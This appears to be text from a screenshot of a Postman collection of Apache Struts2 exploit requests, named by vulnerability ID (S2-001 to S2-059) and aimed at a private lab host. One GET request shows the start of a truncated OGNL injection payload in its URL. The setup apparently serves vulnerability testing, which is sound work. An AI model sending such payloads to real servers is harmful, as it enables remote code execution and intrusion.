 Struts2
POST S2-001
GET S2-003
POST S2-005
POST S2-007
GET S2-008
POST S2-012
GET S2-013
GET S2-014
GET S2-015
GET S2-016
GET S2-032
GET S2-037
POST S2-045
POST S2-053
POST S2-059-1
POST S2-059-2
GET http://192.168.199.130:8080/S2-003/index.action?(%27\u0023context[\%27xwork.MethodAccessor.denyMetho
Params Authorization Headers (6) Body Pre-request Script Tests Settings
Headers Hide auto-generated headers
Key Value
Postman-Token <calculated when request is sent>
Host <calculated when request is sent>
User-Agent PostmanRuntime/7.35.0
Accept */*
Accept-Encoding gzip, deflate, br
Connection keep-alive
Key Value
Response